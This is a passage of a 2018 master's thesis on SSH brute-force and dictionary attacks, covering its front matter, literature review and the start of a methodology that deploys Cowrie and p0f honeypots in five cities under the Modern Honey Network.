distributed analysis of ssh brute force and dictionary
TRANSCRIPT
St. Cloud State UniversitytheRepository at St. Cloud State
Culminating Projects in Information Assurance Department of Information Systems
5-2018
Distributed Analysis of SSH Brute Force andDictionary Based AttacksJoshua FaustSt. Cloud State University, [email protected]
Follow this and additional works at: https://repository.stcloudstate.edu/msia_etds
This Thesis is brought to you for free and open access by the Department of Information Systems at theRepository at St. Cloud State. It has beenaccepted for inclusion in Culminating Projects in Information Assurance by an authorized administrator of theRepository at St. Cloud State. For moreinformation, please contact [email protected].
Recommended CitationFaust, Joshua, "Distributed Analysis of SSH Brute Force and Dictionary Based Attacks" (2018). Culminating Projects in InformationAssurance. 56.https://repository.stcloudstate.edu/msia_etds/56

1
Distributed Analysis of SSH Brute Force and Dictionary Based Attacks
by
Joshua Faust
A Thesis
Submitted to the Graduate Faculty of
St. Cloud State University
in Partial Fulfillment of the Requirements
for the Degree
Master of Science
In Information Assurance
May, 2018
Thesis Committee: Susantha Herath, Chairperson
Dennis Guster Jie Meichsner

2
Abstract
When designing and implementing a new system, one of the most common misuse cases a system administrator or security architect anticipates is the fact that their system will be attacked with brute force and dictionary-based methods. These attack vectors are commonplace and as such, common defenses have been designed to help mitigate a successful attack. However, the common defenses employed are anticipated and mitigated by even the most novice of attackers. In order to better understand that nature and evolution of brute-force and dictionary attacks, research needs to evaluate the progression of the attack vectors as well as new variables to identify the risk of systems. The research that follows is designed to look at brute force and dictionary-based attacks from a geographical standpoint. Specifically, the data gathered will be analyzed to define attack anomalies based on date, time, location, operating system, and attacking clients in order to ascertain if such variables are viable attack indication markers for defense purposes.

3
Table of Contents
Page
List of Tables ........................................................................................................................ 6
List of Figures ...................................................................................................................... 7
Chapter
I. Introduction ............................................................................................................ 11
Introduction ...................................................................................................... 11
Problem Statement ........................................................................................... 11
Nature and Significance of the Problem ........................................................... 12
Objective of the Project .................................................................................... 12
Study Questions ................................................................................................ 13
Limitations of the Study .................................................................................... 13
Definition of Terms ........................................................................................... 14
Summary ........................................................................................................... 16
II. Background and Review of Literature .................................................................... 17
Introduction ...................................................................................................... 17
Background Related to the Problem ................................................................. 17
Literature Related to the Problem .................................................................... 17
Literature Related to the Methodology ............................................................ 21
Summary ........................................................................................................... 23
III. Methodology ........................................................................................................... 25

4
Chapter Page
Introduction ...................................................................................................... 25
Design of the Study ........................................................................................... 25
Data Collection .................................................................................................. 30
Tools and Techniques ........................................................................................ 33
Hardware and Software Environment .............................................................. 41
Summary ........................................................................................................... 43
IV. Data Presentation and Analysis .............................................................................. 44
Introduction ...................................................................................................... 44
Data Presentation ............................................................................................. 44
Data Analysis ..................................................................................................... 111
Summary ........................................................................................................... 113
V. Results, Conclusion, and Recommendations .......................................................... 114
Introduction ...................................................................................................... 114
Results ............................................................................................................... 114
Conclusion ......................................................................................................... 124
Future Work ...................................................................................................... 125
References ........................................................................................................................... 127
Appendices
A. Linux Botnet ............................................................................................................ 128
B. Perl Botnet .............................................................................................................. 140

5
Chapter Page
Appendices
C. Developed Code ...................................................................................................... 148

6
List of Tables
Table Page
1. SSH Connections Based on Country ........................................................................ 19
2. Credential Combinations Observed in SSH Attacks ................................................ 20
3. Holiday Attack Totals–Christmas ............................................................................ 47
4. Holiday Attack Totals–New Years ........................................................................... 49
5. Total Attacks by Country ......................................................................................... 50
6. Singapore–Top Attackers ........................................................................................ 58
7. Bangalore–Top 7 Attackers by Country .................................................................. 72
8. Bangalore–Unclassified Botnet Command Strings ................................................. 79
9. Frankfurt–Top Attacking Countries ......................................................................... 80
10. Frankfurt–Anomalous Attacks Subject to Attacking Country ................................. 86
11. London–Top Attacking Nations ............................................................................... 89
12. London–Anomaly 1 Username and Password Pair Deviation ................................ 96
13. London–Attacker Command Strings ....................................................................... 99
14. San Francisco–Anomaly 1 Top Attackers ................................................................ 105
15. San Francisco–Anomaly 1 Top Clients .................................................................... 106
16. San Francisco–Anomaly 2 Top Attacking Countries ............................................... 106
17. San Francisco–Chinese XSS Probe ........................................................................... 110
18. Honeypot Top Attack Day and Time ....................................................................... 117
19. Attack Variables by Honeypot ................................................................................. 120
7
List of Figures
Figure Page
1. Origin country of attacks located by IP address ..................................................... 18
2. Example honeynet architecture for business or commercial networks ................. 21
3. Top 20 passwords based on network architecture ................................................ 22
4. MHN network topology .......................................................................................... 26
5. MHN landing page .................................................................................................. 27
6. Deployment of a Cowrie honeypot ......................................................................... 28
7. Honeypot sensor deployment confirmation .......................................................... 29
8. MongoDB honeynet database structure ................................................................ 30
9. Data aggregation and archival processes ............................................................... 31
10. MongoDB export database BASH script ................................................................. 32
11. Cowrie malware sample backup script ................................................................... 33
12. Data analysis process flow ...................................................................................... 35
13. MHN server status check script .............................................................................. 36
14. MongoDB data deletion BASH script ...................................................................... 37
15. Cowrie attack IP address to country code Python .................................................. 40
16. Total attacks y honeypot ......................................................................................... 45
17. Total attacks by month and day .............................................................................. 46
18. Level of attacks based on Christmas 2017 .............................................................. 48
19. Level of attack based on New Year’s 2018 ............................................................. 49
8
Figure Page
20. Attacker heat map .................................................................................................. 51
21. Top usernames and passwords ............................................................................... 52
22. Top username-password pairs ................................................................................ 53
23. Top operating systems ............................................................................................ 55
24. UTC to local time conversion .................................................................................. 56
25. Cowrie attack percentage totals by honeypot ........................................................ 57
26. Singapore–top attacker heat map .......................................................................... 59
27. Singapore–most common username and passwords ............................................. 60
28. Singapore–most common username/password pairs ............................................ 60
29. Singapore–top operating systems .......................................................................... 62
30. Singapore–top clients ............................................................................................. 64
31. Singapore–total attacks by month and day ............................................................ 66
32. Singapore–attacks by workday ............................................................................... 67
33. Singapore–attacks by hour ..................................................................................... 68
34. Singapore–malicious python command string ....................................................... 69
35. Singapore–malicious python decoded Base64 program ........................................ 70
36. Bangalore–top attacking countries ......................................................................... 71
37. Bangalore–top usernames and passwords ............................................................. 73
38. Bangalore–top username and password pairs ....................................................... 73
39. Bangalore–top attacker operating systems ............................................................ 74

9
Figure Page
40. Bangalore–top SSH clients ...................................................................................... 75
41. Bangalore–attacks by month and day .................................................................... 76
42. Bangalore–attack totals subject to weekday .......................................................... 77
43. Bangalore–attack 24 hour averages ....................................................................... 78
44. Frankfurt–top attacking countries heat map .......................................................... 81
45. Frankfurt–top username and passwords ................................................................ 82
46. Frankfurt–top username and password combinations .......................................... 82
47. Frankfurt–top attacking operating systems ............................................................ 83
48. Frankfurt–top attacking clients ............................................................................... 84
49. Frankfurt–attacks by month and day ...................................................................... 85
50. Frankfurt–attacks by workday ................................................................................ 87
51. Frankfurt–attack 24 hour averages ......................................................................... 88
52. London–top attacker heat map .............................................................................. 90
53. London–top username and passwords ................................................................... 91
54. London–top username and password pairs ........................................................... 91
55. London–top attacking operating systems .............................................................. 92
56. London–top attacking SSH clients ........................................................................... 93
57. London–total attacks by month and day ................................................................ 94
58. London–anomaly 1 top operating system .............................................................. 95
59. London–attacks by day of week ............................................................................. 97
10
Figure Page
60. London–attacks by hour ......................................................................................... 98
61. San Francisco–top attackers heat map ................................................................... 100
62. San Francisco–top usernames and passwords ....................................................... 101
63. San Francisco–top username and password pairs .................................................. 102
64. San Francisco–top attacking operating system ...................................................... 103
65. San Francisco–top attacking clients ........................................................................ 104
66. San Francisco–total attacks by month and day ...................................................... 104
67. San Francisco–total attacks subject to weekday .................................................... 108
68. San Francisco–attacks by hour ................................................................................ 109
69. San Francisco–Chinese XSS probe ........................................................................... 110
11
Chapter I: Introduction
Introduction
Brute force and dictionary-based attacks are commonplace for any machine facing the
wide area network of the Internet. As such, common defense techniques against such attack
vectors have been developed in order to properly deal with and minimalize the impact they
may have on a system or process. Instead of looking at the common markers of a brute force or
dictionary-based attacks, this research would look at the attacks from a geographical
standpoint in order to better assess the security threats and posture based on system location.
The research would utilize two different honeypots on five different servers across the
globe that measure several data points about the attacker and the attack type. I will detail the
software, hardware, and services that are going to be required in the methodology portion of
this paper.
Problem Statement
Brute force and Dictionary based attacks are significant in that they are easy to
implement, hard to avoid, and extremely damaging when successful. The tools and methods to
avoid these attacks have largely stayed static over the years and are built on common data
models such as common username and password pairs. A more diverse view of brute force
attacks is required in order to organically grow with the ever-expanding attack structures of
today’s cyber environment.

12
Nature and Significance of the Problem
We view brute force and dictionary attacks very plainly even though they are one of the
most common and damaging attack vectors an attacker has within their arsenal. Employed
defenses take into account failed login attempts, known malicious hosts, and not much more.
The research being proposed is needed to be able to look at these attacks is a new light. In
order to see patterns, anomalistic behavior and attack surfaces, we need to view attacks from a
global perspective. In this research we define several new ways of analyzing these attacks while
combining the traditional means of analyzing username and password pairs. The data gathered
will contain several new data points than that of standard brute force research in order to
define attack anomalies and hotbeds of attack victims.
Objective of the Project
The purposed research would look at Secure Shell (SSH) attack vectors from a
geographical standpoint in which time, location, SSH client, host OS signatures, and post-
exploitation command strings are used to fingerprint attacks. This research would focus on
brute force and dictionary-based attacks as they are extremely prevalent and extraordinarily
damaging if successful. The primary goal of this research is to define if geographic location plays
a part in a systems overall risk by analyzing common and uncommon attack attributes and the
variance of those values subject to location. We define several constant variables that will be
measured across the geographic spectrum in order to analyze brute force and dictionary
attacks in a non-traditional means.

13
Study Questions
1. Are systems more vulnerable to certain attacks based on geographical location?
2. Based on location, universal date and times at what point are systems most
vulnerable to brute force and dictionary-based attacks?
3. Do attackers use different and varying attack methods based on system location?
4. What are the most common attack platforms attackers use subject to system
location?
Limitations of the Study
There are several unique challenges when attempting to obtain a valid dataset within a
large geographical fingerprint. Firstly, we were only able to cover five different locations
resulting from VPS availability. As such, data gathered does not fully represent the global
perspective of brute force and dictionary attacks rather, a limited amount of geography.
A subsequent observation is overall VPS cost. It would have been advantageous to not
only have one server in each of the five geographic locations but, to have two or more in order
to have a more succinct anomaly comparative analysis technique. That is, if a server in
Frankfurt, Germany was attacked more in one day than that of other areas in the world, we
would be able to delineate if it was a singular incident or a more geographical (local area)
incident. However, this would incur a substantially higher monthly payment and needs to be
taken into account.

14
Definition of Terms
API–(Application Programming Interface)–a set of subroutine definition, protocols, and
tools designed to interface with a pre-built application or service.
Attacker–Someone who seeks to breach defenses and exploit common weaknesses in a
computer system or network.
Botnet–A network of private computers infected with malicious software and controlled
as a singular entity without the owners’ knowledge.
Brute Force Attack–A trial and error password attack method in which an attacker does
not know the size or contents of a password and iteratively attacks to guess both to derive a
correct password.
Dictionary Attack–A trial and error password attack method in which an attacker uses a
list of common or custom passwords to try and obtain a correct password.
High Interaction Honeypot–These honeypots are designed vulnerable and involve real
operating systems and services. Nothing within this environment is virtual or emulated and
therefore is the riskiest.
Honey Network–A network of honeypots that report to a centralized system for data
aggregation.
Honeypot–An intentionally vulnerable computer system designed to decoy attackers in
order to log and categorize attack data for research purposes.
Host–A computer system that is connected to a network.

15
Low Interaction Honeypot–A honeypot server that simply logs the attacks and has no
direct interaction with an attacker.
Medium Interaction Honeypot–Offers the ability to interact with the attack by allowing
successful logins to a virtualized shell however, the shell is usually restricted and has no direct
interaction with the system itself other than logging activity.
Modern Honey Network–(MHN) An opensource honeynet framework for management
and data collection of honeypots.
System–A computer system and its accompanying peripheral devices such as a
keyboard, monitor, and mouse.
SSH–A secure network protocol for operating network services over an unsecure
network. SSH has a default configuration to run on TCP port 22 however, this can be configured
to run on any port.
Tarball–Linux nomenclature term for a tar archive which, is a group of files collected
together as one utilizing the tar archiving utility.
Telnet–A network protocol that allows users to login to other computer services. Telnet
is known to be an insecure method of connection.
VPS–(Virtual Private Server)–A virtual machine sold as a service by an internet hosting
entity in which a consumer can run their own copy of a designated operating system or
systems.

16
Summary
The research to be conducted will focus on analyzing brute force and dictionary-based
attacks from a more non-traditional aspect. Variables such as geographic location, date, time,
operating system, and attack client will be gathered and analyzed in order to paint a more
detailed picture of risk potential and risk mitigation techniques. A total of six servers (1 master,
5 honeypots) will be designed to gather and log attack data.

17
Chapter II: Background and Review of Literature
Introduction
In this chapter, we look at the common themes among similar research and derive the
topics and methodology that was undertaken by several different bodies. Sources include
universities and conference white papers that are all relevant to the topic at hand. Many of the
themes that were derived from these papers have helped guide the objective methodology that
will be undertaken and as such, much of that data is listed below.
Background Related to the Problem
The main theme of the research to be conducted is that geographical data may be more
relevant to attack structures than previously thought. Variables such as national privacy laws,
overall security posture of nation states, or that some nations may not be able to afford the
most current and updated systems are possible indicators of a larger attack surface. We do not
yet understand if this is the case as this has not been researched in a detailed manner.
Literature Related to the Problem
Several of the papers and journal articles used to derive current and past research detail
common indicators of brute force and dictionary attacks. Such as, username and password
pairs, failed login attempts, and known bad hosts. None of the papers use geography as an
analytical data point unless they are surmising overall attacks from a specific location, i.e. the
attacker’s geographic location rather than the systems location. For example, data gathered by
the Intelligent Network Research Group detailed the percentages of attacks by country during
their research as seen in Figure 1 (Fraunholz, Krohmer, Anton, & Chotten, 2017).

18
Figure 1. Origin country of attacks located by IP address.
These data are useful and will most certainly be presented within the final research
however, it does not look at the correlation of attacks based on location rather, it derives the
nation responsible for the attack which, in most cases is an obfuscated IP addresses to mask the
true attacker.
Similar research presented during the 2015 International Conference on Advances in
Computing, Communications, and Informatics (ICACCI) by Andhra University provided more
insight into their research of brute force and dictionary attacks on Secure Shell (SSH) by
detailing not only the attacking origin country, which is again based on IP addresses, but it also
gives a more detailed breakdown of distinct IP addresses and the percent of IP addresses that
attempted an SSH connection either via brute force or dictionary attack methods detailed in

19
Table 1 (Zemene & Avadhani, 2015). This is very important and useful information for a
defensive strategist to know and understand.
Table 1
SSH Connections Based on Country
A very common theme among this vein of research is the dissipation of username and
password pairs. This can help a system administrator or IT delegate in charge of network
security by detailing common attack structures via password and user name lists. It helps by
allowing the administrators avoid using common usernames and passwords that are most likely
going to be used to attack a system. A research paper conducted by researchers at Aristotle
University in Thessaloniki, Greece found that there were 2,844 distinct usernames and 8,556
distinct passwords used during their 4 months of research (Koniaris, Papadimitriou, &

20
Nicopolitidis, 2013). The researchers detailed not only the distinct usernames and passwords
used but offered a detailed analysis of the most common combinations listed in Table 2
(Koniaris et al., 2013, p. 68).
Table 2
Credential Combinations Observed in SSH Attacks
Of the many different publications and reports researching the specificities about brute
force and dictionary attack methods only a few detailed a summary of commands and attacker
interaction within a medium interaction or high interaction honeypots. After completion of this
research, a detailed report which derives the most common successful post-attack strategies
used by attackers will be a critical portion of the final research data. Similar to data presented
at EuroCon 2013 by researchers from Aristotle University, where the researchers detailed a
small overview of post-exploitation command strings, the research being conducted will display
not only the command structure and history but also a detailed review of malware, and scripts
used by the attackers after a successful system exploitation.

21
Literature Related to the Methodology
The methodologies employed by several research entities have inspired an objective
and well-planned honeypot integration framework. However, several new technologies and
open source frameworks are available today that were not present during much of the
reviewed research and as such, those tools and technologies will be utilized through the
timeline of this study.
Figure 2. Example honeynet architecture for business or commercial networks.
One of the most critical steps in deploying a successful honey network is to define a
detailed network architecture that incorporates all honeypots and a central logging server in
the event that a honeypot is compromised and data is wiped. There are two methodologies of
standing up a honeypot server subject to their use-case. A honeypot can be used for research
purposes or as a decoy system sitting on a network directing attackers to a fake system and

22
maintaining the network integrity of business-critical infrastructure as detailed in Figure 2
(Najafabadi, Khoshgoftaar, Calvert, & Kemp, 2015).
In most cases, the use-case was designed for research purposes and as such, the
following will focus on system and network set-up based on research functions as we are not
deploying this on a network segment that also has production or critical systems attached.
A study that was conducted within the Department of Computer Science at Clarkson
University, New York utilized three different experimental set-ups in order to delineate the
attack differences subject to network types. They set-up SSH honeypots on networks that were
small business oriented, residential, and a university campus network (Owens & Matthews,
2015). They were then able to determine specificities based on network type and define the
attack differences which are detailed in Figure 3 (Owens & Matthews, 2015).
Figure 3. Top 20 passwords based on network architecture.

23
The research conducted by Clarkson University took a different approach to studying
brute force attacks by analyzing risk and uniqueness based on network topology. Research like
this is what has inspired a study of geographical relevance to brute-force and dictionary-based
attacks.
Much of the research has been predicated on the use of a common SSH medium
interaction honeypot named Kippo. This honeypot is outdated and can easily be fingerprinted
by a knowledgeable attacker. Much of the research conducted using the Kippo honeypot was
done so after changing configurations and updating the Kippo code base in order to make it less
obvious to attackers that the system is, in fact, a honeypot. Researchers within the Department
of Informatics at Aristotle University detailed two flaws prevalent within Kippo that would act
as a signature to malicious users and therefore flagging the system as a honeypot (Koniaris et
al., 2013). Considering the design flaws of Kippo, a new, more modern honeypot needs to be
defined in order to conduct research in a more technologically advanced attack environment.
After reviewing several research papers and scholarly articles, the honeypot that will be used
will be a medium interaction honeypot named Cowrie.
Summary
Much of the research that has been conducted on brute-force and dictionary attacks are
designed to extrapolate common username and password pairs, malicious IP addresses, and
scan vs. login attempt percentage. This research has laid the groundwork for an objective and
stable methodology that will be utilized throughout the continuation of this study. Details

24
pertaining to network design, log analysis, and backups have been helpful in designing the
approach and methodology that will be detailed below.

25
Chapter III: Methodology
Introduction
In this chapter, a detailed low-level view of the design, tools, and mechanisms will be
defined in order to understand how the study was approached. An overview of the honeynet
architecture as well as a detailed account of the data aggregation and backup strategies will be
outlined. Lastly, a look at developed software and scripts that were used throughout the
research.
Design of the Study
The study will look at brute-force and dictionary-based attacks on SSH services from a
geographical standpoint. Six servers will be designed to create a functional honeynet utilizing a
VPS (Virtual Private Server) provider named Digital Ocean to host each system. Each server will
be running and instance of Ubuntu 16.04 LTS Linux distribution. There will be one master server

and five slave servers as shown in Figure 4. The master server, which will be referred to has the
MHN server from this point forward, will run the Modern Honey Network (MHN) services and
be the main access point in which all honeypots are deployed, managed, and all data is
aggregated. The five slave servers will be dispersed to five different geographic locations
(Bangalore, India; Frankfurt, Germany; London, England; Singapore; San Francisco, California).
Each of the slave servers will run a combination of a Cowrie and a p0f honeypots which are
deployed utilizing bourne again shell (BASH) scripts designed by the MHN server.
26
Figure 4. MHN network topology.
The location of the honeypots was largely dictated by the availability of Digital Ocean,
our VPS. The locations that were chosen were decided upon due to their broad range of
geography to each other. The locations allow for a broad global view to analyze brute force and
dictionary-based attacks from a geographical standpoint.
The Modern Honey Network is an open source framework for quickly and efficiently
deploying and managing honeypots. MHN was designed and is maintained by ThreatStream
(Trost, 2014). The installation is initiated by obtaining the most recent version of MHN from the
official GitHub repository and following the detailed installation documentation (ThreatStream,
2017). The MHN services are installed and deployed on the master server and will be the main
backup entity for all honeypot data. The MHN control panel is accessed through a web-based
application utilizing an NGINX web server. Since the design of all 6 servers is to have them face
the internet, the control panel is accessible anywhere by typing the IP addresses into your
internet browser of choice. Within this control panel we can easily see the last 24 hours of
attacks, an interactive map of current and ongoing attacks, and easily deploy and manage
honeypots as shown by Figures 5 and 6.
27


Figure 5 shows the landing page for the MHN server. Figure 6 details the honeypot
selection screen in which an administrator can locate the type of honeypot subject to system
architecture, verify the BASH script for deployment, and copy the deployment command to
effectively deploy the honeypot. MHN employs a MongoDB instance to store all honeypot
records in JavaScript Object Notation (JSON) formatting. MongoDB is a highly dynamic NoSQL
database that can easily be integrated within data analysis platforms such as the Elasticsearch,
Logstash, Kibana (ELK) stack and or Splunk. However, we will not be utilizing these analytical
tools during this research as we will be conducting static data analysis rather than dynamic.
Figure 5. MHN landing page.
28
Figure 6. Deployment of a Cowrie honeypot.
In anticipation of attacks on the MHN server, several configuration changes need to be
implemented in order to retain data integrity and system uptime. After the MHN services have
successfully been installed, a new user (josh) with sudo rights is created and the SSH
configuration is edited to disable root login and to disallow password-based authentication. A
single elliptical curve digital signature algorithm (ECDSA) key pair is generated with the NIST-
P384 curve and will be used for single user authentication. A log monitoring program called
logwatch will also be employed to easily check many of the critical Linux logs on a daily basis.
The Cowrie honeypot is a medium interaction SSH and Telnet honeypot that is designed
to log brute-force attacks, dictionary attacks and post-exploitation shell interaction performed
by the attacker (Micheloosterhof, 2017). The Cowrie honeypot will be implemented using a
BASH script generated by the MHN server. During the installation processes, Cowrie changes
the default SSH port to TCP 2222 and then implements a virtual python based SSH session on

29
TCP port 22. As such, all management of honeypots via SSH will bind via TCP port 2222. The
deployment process will be conducted in the same manner throughout all five of the slave
servers for continuity and data integrity. After successful installation of the honeypots, the
MHN server will display a new sensor confirming the proper installation as seen in Figure 7.
Figure 7. Honeypot sensor deployment confirmation.
The p0f honeypot is a passive fingerprinting honeypot that is designed to analyze the
structure of a TCP/IP packet stream to determine the operating system, kernel versions, Linux
distribution type, link type, max transmission unit, client type, client uptime, client frequency,
and client IP address. The data gathered from the p0f honeypot can be used to gain further
insight into the attacker’s signature as well as the attack type employed.
After the successful installation and configuration of all systems, a weekly review and
backup will be implemented on the MHN server utilizing a mix of BASH scripts and python
programs. All scripts and program code will be hosted using a private GitHub repository located

30
at https://github.com/MNFaust/MHN-Thesis. The MongoDB backups will also reside on the
GitHub repository to ensure safe offsite backups.
Data Collection
Data collected from the honeypots will reside on the MHN server within the Mongo
database. The data is stored in JSON format however; we can specify several forms of output
via command line tools for the MongoDB instance. In this case, we will dump all MongoDB
records weekly in both a JSON and CSV (Comma separated values) format. Date and Time
metrics are all stored in Coordinated Universal Time (UTC) using the local system networking
time protocol (NTP).
The MongoDB has a similar structure to relational databases in that there can be many
different databases with many different tables. The structure of the honeynet database can be
seen in Figure 8. The primary data that is critical to our geographical attack analysis is stored
within the session and hpfeeds tables. These will be the two primary tables listed during the
analytical portion of this study as they contain all of the attack specifics.
Figure 8. MongoDB honeynet database structure.

31
Data collection is an iterative process that will take several steps each week to ensure
data viability and integrity. Figure 9 shows the processes flow of the data aggregation and
archival process of attack data where attacks from each singular honeypot would be aggregated
on the MHN server within the MongoDB instance.
